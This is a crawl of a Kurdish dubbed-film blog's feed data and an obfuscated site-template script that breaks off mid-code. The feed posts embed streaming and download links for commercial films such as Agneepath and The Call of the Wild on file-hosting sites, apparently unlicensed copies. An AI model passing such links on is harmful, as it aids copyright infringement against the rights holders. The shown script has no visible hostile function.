دەستگیرانداری بەختەوەرن تاوەکوو ئەوکاتەی کوڕێک بەناوی ڕاهول دێتە نێوژیانیانەوە ژیانیان تێکدەچێت\"; var aktar =   \"شاروخ خان - سەنی دیۆل - جوهی چاولا\"; var barham = \"ئەڤی لاین\"; var darhenar = \"یاش چۆپرا\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/diasfem.com\/v\/gy2xgh-28d4me5r\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3796056410669\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/695515665496446585\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/darr-1993.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/695515665496446585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/695515665496446585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/darr-1993.html","title":"Darr (1993)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3xu8_8oSpaX_F6Y-PhW7n5rO-mGXtWXmSxfZBhF280rnhLImUYmJSGXcmpyXPy8qxrKl3E01IvfMl0-iCLy4jCu2A-Ig3nxhu6xNr9yAy0KdCuQXCW8pZl1N06684sn_vjMLzpsq6CcGMFmGPTHAXvbAj6s2j5WM3CwYwnMRIUCWvVnBctxT0dOJgBw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-52017002258383124"},"published":{"$t":"2021-12-23T11:56:00.000-08:00"},"updated":{"$t":"2022-08-18T18:20:09.706-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"The Call of the Wild (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1GlxRLvUc74Ar6rOCeKrrtm4D7B9NBMxHxiJlyL8hKJdztAixZmQ7dILxkKfQ0kVEsreWxXDMigaypbV69ZZawoX4ERyJK4j6WhY1BewiS7NZTaleMtu72OachsZfpHEvxfgcLXasTLuCllLv69rUhs7QNCl5CvhZNjabomojdWa77LCbbKJH25pULg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1GlxRLvUc74Ar6rOCeKrrtm4D7B9NBMxHxiJlyL8hKJdztAixZmQ7dILxkKfQ0kVEsreWxXDMigaypbV69ZZawoX4ERyJK4j6WhY1BewiS7NZTaleMtu72OachsZfpHEvxfgcLXasTLuCllLv69rUhs7QNCl5CvhZNjabomojdWa77LCbbKJH25pULg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-ilv35vmk1um2.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/ilv35vmk1um2\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/diasfem.com\/fng-0mb200q-dgqd\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"نەڕەی دڕندە\"; var rating = \"6.9\"; var zhanarr = \"سەرکێشی - خێزانی - دراما\"; var timing = \"١٠٠ خولەک\"; var story =   \"دوای ئەوەی سەگێکی ماڵی دەبرێتە بەستەڵەکەوە بە مەبەستی ڕاکێشانی عەرەبانە، یەکێکە لە چیرۆکە جوانەکان کە باسی لێهاتووی ئەو سەگە دەکات\"; var aktar =   \"هاریسن فۆرد - عومەر سای - کارا گی\"; var barham = \"کورد ماکس\"; var darhenar = \"کریس ساندەرس\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"\/\/vidmoly.to\/embed-ilv35vmk1um2.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/diasfem.com\/v\/ng-0mb200q-dgqd\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/watchsb.com\/e\/g84x4z72ibsp.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/52017002258383124\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/the-call-of-wild-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/52017002258383124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/52017002258383124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/the-call-of-wild-2020.html","title":"The Call of the Wild (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1GlxRLvUc74Ar6rOCeKrrtm4D7B9NBMxHxiJlyL8hKJdztAixZmQ7dILxkKfQ0kVEsreWxXDMigaypbV69ZZawoX4ERyJK4j6WhY1BewiS7NZTaleMtu72OachsZfpHEvxfgcLXasTLuCllLv69rUhs7QNCl5CvhZNjabomojdWa77LCbbKJH25pULg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1065109792038334136"},"published":{"$t":"2021-12-20T12:33:00.000-08:00"},"updated":{"$t":"2022-08-18T18:20:16.206-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Agneepath (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMUed10JOLxRnmp5SiMhKwnfxKC2n1p1qSXIF8eJi8o8ifoRicdOviFynHddhDZX5SWJ-x5aPwhPT7_byL9lU2gO_pO0bGMl7n2Ato80WkI_EpO3GfsMe0wLeoV3Xn5oKgDY597H2SnfYNQda-NTqXCmWbMRggQhqbASlAkueXBoUb78jcxCO_eGpk\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMUed10JOLxRnmp5SiMhKwnfxKC2n1p1qSXIF8eJi8o8ifoRicdOviFynHddhDZX5SWJ-x5aPwhPT7_byL9lU2gO_pO0bGMl7n2Ato80WkI_EpO3GfsMe0wLeoV3Xn5oKgDY597H2SnfYNQda-NTqXCmWbMRggQhqbASlAkueXBoUb78jcxCO_eGpk\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/pl1inx5mlfa9\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/diasfem.com\/f\/zg8xebjxdkq18ew\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ڕێگای ئاگر\"; var rating = \"6.9\"; var zhanarr = \"ئاكشن - تاوان - دراما\"; var timing = \"١٧٤ خولەک\"; var story =   \"کاتێک باوکی بەھەڵە لەلایەن کانچا چیینا'ـی گەورە تاوانبارەوە دەکوژرێت، ڤیجای گەورە دەبێت و ڕێگای تۆڵە دەگرێتە بەر، بە بوونە ھاوڕێی ڕەئوف لالا'ـی گەورەترین تاوانباری ناوچەکە و دوژمنی کانچا چیینا.\"; var aktar =   \"ریتیک ڕۆشان - پریانکا چۆپرا - سەنجەی دەت\"; var barham = \"نیولاین\"; var darhenar = \"کاران مەلھۆترا\"; var recordd = \"ئیبراھیم شکور\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/diasfem.com\/v\/zg8xebjxdkq18ew\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/watchsb.com\/e\/hevr9adv4uew.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1065109792038334136\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/agneepath-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1065109792038334136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1065109792038334136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/agneepath-2012.html","title":"Agneepath (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMUed10JOLxRnmp5SiMhKwnfxKC2n1p1qSXIF8eJi8o8ifoRicdOviFynHddhDZX5SWJ-x5aPwhPT7_byL9lU2gO_pO0bGMl7n2Ato80WkI_EpO3GfsMe0wLeoV3Xn5oKgDY597H2SnfYNQda-NTqXCmWbMRggQhqbASlAkueXBoUb78jcxCO_eGpk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/summary/-/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 725
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/search\/label\/%D9%81%DB%8C%D9%84%D9%85"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"400"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mstafanahro.github.io/kurddoblazh/java.js
body_size: 22349
content:
var tejehad_0x4e0a = ['JupQn', 'eBWgR', 'qbXbw', 'uQYqq', 'ATGcl', 'tjKLD', 'LhzHU', 'YlrUv', 'pOyBU', 'pHZuE', 'SoaYi', 'keJSZ', 'vhGBE', 'GuPmo', 'EjfiS', 'mZXyR', 'cdtHH', 'oWSCw', 'wyKLH', 'IUznm', 'nankR', 'JCHBw', 'yIHJr', 'riOfz', 'Gkjao', 'DyNIX', 'WWIZR', 'nEcye', 'JUDFm', 'VcAJo', 'RqdBE', 'ePQTA', 'uQVny', 'wzLOE', 'lnGSe', 'puDiL', 'bSqAb', 'ZsPnj', 'qSpqW', '111', 'TnhtV', 'KYOvb', 'fPUKV', 'vCXQV', 'EmdXz', 'JJLpx', 'fVuTj', '111', 'amyhu', 'Usqlq', 'lRVtn', 'WkXtt', 'mBQrW', 'Pvmch', 'dIOTW', 'VGdyE', 'PTQZK', 'ckoYy', 'ehrhW', 'qjqdV', 'dUqKK', 'AiSWD', 'attr', 'sOBXN', '111', '11111', 'zwRAB', '1111', 'uHTwS', 'kzTFQ', 'pYddm', 'vvhgq', 'DwIGK', 'NsknF', 'yGZyz', 'FoLum', 'fazaO', 'Eocyi', 'aJhjz', 'HtivZ', 'zLQxa', 'fdmac', 'FgNER', 'jlWKL', 'NeSXo', 'jtEFl', 'wMmYQ', 'BwsoE', 'qNRVS', 'mrvvp', 'JuNZI', 'eZYGu', 'ftumg', 'VsHtk', 'paSns', 'szgFg', 'FjZYq', 'CBIat', 'dJIvT', 'QTiUj', 'awVJm', 'KFKcs', 'GZGuK', 'pDakx', 'OxAuI', 'dhjiJ', 'EfboA', 'uEMkW', 'xuxfl', 'eQcgi', 'NNTwK', 'JXZaD', 'zJjsr', 'InTte', 'iyrgw', 'EchFr', 'FkWrE', 'FogNL', 'XPLGs', 'loadingClass', 'qOBcc', 'kwqPA', 'cLexd', 'UVKyZ', 'fqEjr', 'srpCZ', 'FaAvj', 'XIyeE', 'PQaGQ', 'YkStz', 'FxnhF', 'JoUju', 'pTQAQ', 'lvnVW', 'IvBhM', 'owSPM', 'eCkkk', 'txAVk', 'tZHnn', 'VcALz', 'pfzRy', 'AGQZB', 'oWeoB', 'qtDfy', 'lcZwb', 'RcppC', 'WLRcU', 'FwkSW', 'NnCYt', 'MWnKX', 'KkNsu', 'wjnSn', 'KuTHq', 'oQBam', '11|1|1|1|1|1|1|10|11|1|1|11|1|1', 'split', 'maGOu', 'htxgV', 'ATsGb', 'DzAsR', 'ycfNV', 'VVpmA', 'bnROh', 'FqYIS', 'NyTjr', 'ikFvh', 'load', 'anchors', 'anchor', 'iIbtp', 'Nmids', 'QuZFy', 'iZuan', 'RGjag', 'FRpVK', 'KLdwU', 'bpCfv', 'oACrP', 'tbYlh', 'uMEjI', 'EaKUa', 'cvZac', 'eAOks', '1|1|1|1|1', 'Kykrn', 'ipCGb', 'fmbjq', 'DLjGS', 'laXjd', 'rmgDP', 'SpCfK', 'Alest', 'yuRgz', 'cITmO', 'WeUnS', 'HVTNl', 'paPUT', 'FfccN', 'wBXbN', 'VMVHS', 'VrYzG', 'zPSww', 'Rpmmd', 'ScQpo', 'lSUyS', 'XwVGD', 'fOawL', 'tZByn', 'DeLvJ', 'pEQgQ', 'aFsFS', 'ERZcV', 'juEqz', '111', 'QBylf', 'oVEvg', 'eYXHn', 'JUUcw', 'VtlDc', 'BUNGA', '1111', 'OQbbh', 'mcha', 'tupbp', '<div id=\"no-active\">', 'IGenM', 'lmHIl', 'BMoxz', 'yENEO', 'vIYxq', 'ZKYmp', '11111', 'ZKPxV', 'use strict', 'createElement', 'document', 'script', 'getElementsByTagName', 'stylesheet', 'href', 'media', 'lazy', 'getElementsByClassName', 'length', 'src', 'data-src', 'getAttribute', 'bottom', 'right', 'innerHeight', 'clientHeight', 'documentElement', 'left', 'innerWidth', 'clientWidth', 'contents', 'find', '#BackToTop', 'scrollTop', 'active', 'addClass', 'animate', 'show', 'removeClass', 'scroll', 'preventDefault', 'html,body', 'ready', 'loadimage', 'img[data-src]', 'querySelectorAll', 'width', 'height', '/s72-c/', '-c/', 'replace', 'submenu', 'toggleClass', 'removeAttr', 'children', 'li:has(ul)', '#menu-jehad ul', '#menu-jehad li:has(ul)', '#slidemenu li:has(ul)', 'aktif', '#slidemenu,.darkshadow', '.toggleMenu', '#headermenu', '#searchmaterial', '#showsearch', '.jehadnotif,.flashlight', '.dialogUi,.close-sf', '.comment-thread .datetime a,.item-control.blog-admin', '.showmore', '#komentarmenu', '#showkomentarmenu', '#slidemenu li a,a.ripple', '/w150-h150/', 'each', '.popular-box img', 'fast', 'toggle', '.google_emo', '.show_emo', 'menu-jehad', 'getElementById', 'appendChild', 'mobile-menu', 'dui', 'dui2', '/feeds/posts/default?max-results=', 'MaxPost', 'random', 'openSearch$totalResults', 'feed', 'floor', '&alt=json-in-script', 'jsonp', 'ajax', 'entry', 'alternate', 'ImageSize', 'url', 'pBlank', 'title', 'substring', 'published', 'name', 'author', '<li><a target=\"_blank\" href=\"', '\"><div class=\"e-waves waves-light overlayx\"></div><img class=\"random\" src=\"', '\"><h4>', '</h4></a><div class=\"label_text\"><span class=\"date\"><span class=\"dd\">', '</span> <span class=\"dm\">', 'MonthNames', '</span> <span class=\"dy\">', '</span></span> <span class=\"autname\">', '</span></div></li>', 'append', '#featuredpost', 'http://softglad.at.ua/images/grey.gif', 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Nov', 'Dec', 'extend', 'idcontaint', 'blogURL', 'protocol', 'location', 'host', '<div id=\"fancy\"><ul class=\"randomnya\"></ul></div><div id=\"buttons\"><a href=\"#\" id=\"prevx\" title=\"prev\"></a><a href=\"#\" id=\"nextx\" title=\"next\"></a></div>', 'html', 'tagName', '/feeds/posts/default?max-results=0&orderby=published&alt=json-in-script', '?max-results=', '&orderby=published&alt=json-in-script', '#fancy li:last', 'before', '#fancy li:first', '#prevx', 'autoplay', 'interval', 'rotate()', 'hover', '#fancy', 'origin', 'https://2.bp.blogspot.com/-LGfDcNv6jF0/Wm1S_ET-yyI/AAAAAAAAJFo/bOijmeJNpqsSoNTmPgwkQlKp0gjun9EKACLcBGAs/s430/jehadimage.png', 'InfiniteScroll', 'function', 'innerHTML', 'loading', 'text', 'state', 'add', 'classList', 'div', 'post', 'target', 'afterend', '<span class=\"fi\" id=\"#fi:', '\"></span>', 'insertAdjacentHTML', 'error', 'loaded', 'onclick', 'firstChild', 'infinite-scroll-state-', '.posts', '.post', '.anchors', '.anchor', 'object', 'push', 'XMLHttpRequest', 'onload', 'responseText', 'GET', 'open', 'send', 'posts', 'body', 'offsetTop', 'offsetHeight', 'afterbegin', 'clearTimeout', 'setTimeout', '.blog-posts', '.post-outer', '.blog-pager', '<span class=\"js-loading\" style=\"cursor:wait;\">', '</span>', '<span class=\"js-loaded\">', '<a class=\"js-error\" href=\"javascript:;\">', 'Google Page Speed Insights', 'indexOf', 'npRlI', 'Lewgs', 'FFvGL', 'fNcni', 'OuHnr', 'bteKT', 'jKtLo', 'uTOrU', 'CAZRy', 'LMaon', 'vfuER', 'YuSsm', 'MswYK', 'DxrKd', 'BZTuV', 'eybeA', 'oCLDq', 'vJDqw', 'GcXjr', 'lQFPi', 'OqmUu', 'MYLqo', 'zocbj', 'DJgWo', 'PPFoW', 'uTQTq', 'fCJAo', 'OtTNH', 'BSnlx', 'TLqWv', 'stmTJ', 'Embuu', 'IbcUg', 'RtUfI', 'OGrBb', 'TzslN', 'nCDak', 'QpIIS', 'bWcOo', 'JYDcY', 'EUjGO', 'AGJdt', 'YxQSY', 'fBGfS', 'OWvma', 'CRxop', 'sdxZO', 'https://www.fb.com/mustafa.nahro399', 'sWEOi', ' code', 'RhMNO', '.quickedit', 'HNCWD', 'XZtbu', 'JejdY', 'oOZyu', 'vIjyc', 'KUSXo', '1111', 'fsHrM', '111', 'iJlNN', '11111', 'FdozR', '1111', 'BReyG', '111', '1111', 'jKbmR', '1111', 'vwWse', 'Fjakd', 'hSbTX', '#activeblog', 'RaLXN', 'jFeRk', '<a href=', '</a></div>', 'hSWhv', 'xegBb', 'SXmSM', 'krDHD', 'Qruat', 'HLWuW', 'YyHSP', 'GMLJA', 'GQYzu', 'dQuou', 'LqJee', 'moZoT', 'iZnwy', 'uaYTh', 'xyiFC', 'NUOgh', 'QDrsO', 'EsXRF', 'JUUru', 'KGgcN', 'JvfMY', 'ITxEG', 'BlQKT', 'BUDYQ', 'OeuVY', 'CScgS', 'whjtl', 'owGOt', 'QAhfU', 'UGSxk', 'wPzwW', 'PuvNa', 'trTNW', 'ytfDy', 'HNtVr', 'UFHta', 'uBnze', 'RBpVI', 'DRBaK', 'rIQSQ', 'stOlG', 'ZnCfN', 'BnhTQ', 'DaEUV', 'LRmQq', 'bMqFD', 'jghLo', 'HCZmK', 'JmpPd', 'IMQqs', 'EaHKE', 'KmrEm', 'lOAVU', 'JjObK', 'TTgrs', 'nZvUw', 'CgOhI', 'SsFYs', 'FihfA', 'JwPQx', 'iugrq', 'CuQbn', 'svGVJ', 'qBLDL', 'BfSxa', 'lKDVf', 'asgWx', 'KJfhM', 'eVmsY', 'kvQlA', 'FRyms', 'ydpuR', 'KyExS', 'mOAaW', 'DaRIN', 'hjNrh', 'RcBes', 'UuHWd', 'tbMmt', 'GnDvo', 'obcnC', 'WupKJ', 'XCaDh', 'zzcQl', 'Czrhw', 'UAQWM', 'mAend', 'sRWTF', 'OfhEE', 'UBzex', 'bqntm', 'hBLZU', 'tnQqJ', 'PMNTc', 'lQXRE', 'GIGuK', 'OLsry', 'uNmcL', 'irRKF', 'fgeOp', 'bkbNR', 'OvWxW', 'QFqkM', 'GOBZc', 'BvVko', 'FSTDb', 'cfjlC', 'ojKQQ', 'cAxGb', 'FFbAo'];(function(_0x4b315c,_0x2d152c){var _0x35a9d1=function(_0x151d7f){while(--_0x151d7f){_0x4b315c['push'](_0x4b315c['shift']());}};var _0xaa220a=function(){var _0xf4461c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x49660,_0x37bea7,_0x3165a9,_0xdfabfe){_0xdfabfe=_0xdfabfe||{};var _0x59375f=_0x37bea7+'='+_0x3165a9;var _0x196a68=0x0;for(var _0x196a68=0x0,_0x55ac0e=_0x49660['length'];_0x196a68<_0x55ac0e;_0x196a68++){var _0x61c60c=_0x49660[_0x196a68];_0x59375f+=';\x20'+_0x61c60c;var _0x4a3887=_0x49660[_0x61c60c];_0x49660['push'](_0x4a3887);_0x55ac0e=_0x49660['length'];if(_0x4a3887!==!![]){_0x59375f+='='+_0x4a3887;}}_0xdfabfe['cookie']=_0x59375f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2d5fd9,_0x2f06ae){_0x2d5fd9=_0x2d5fd9||function(_0x3461cd){return _0x3461cd;};var _0xbce843=_0x2d5fd9(new RegExp('(?:^|;\x20)'+_0x2f06ae['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x1a330c=function(_0x5eb9ad,_0x3c5029){_0x5eb9ad(++_0x3c5029);};_0x1a330c(_0x35a9d1,_0x2d152c);return _0xbce843?decodeURIComponent(_0xbce843[0x1]):undefined;}};var _0x5150c8=function(){var _0x1c9f5b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1c9f5b['test'](_0xf4461c['removeCookie']['toString']());};_0xf4461c['updateCookie']=_0x5150c8;var _0x22b017='';var _0x4ec221=_0xf4461c['updateCookie']();if(!_0x4ec221){_0xf4461c['setCookie'](['*'],'counter',0x1);}else if(_0x4ec221){_0x22b017=_0xf4461c['getCookie'](null,'counter');}else{_0xf4461c['removeCookie']();}};_0xaa220a();}(tejehad_0x4e0a,0xe9));var tejehad_0xc280=function(_0xf34179,_0x5b6b9b){_0xf34179=_0xf34179-0x0;var _0x554d0e=tejehad_0x4e0a[_0xf34179];return _0x554d0e;};var _0x18b2f2=function(){var _0x295d0a=!![];return function(_0x16971b,_0x4b286a){var 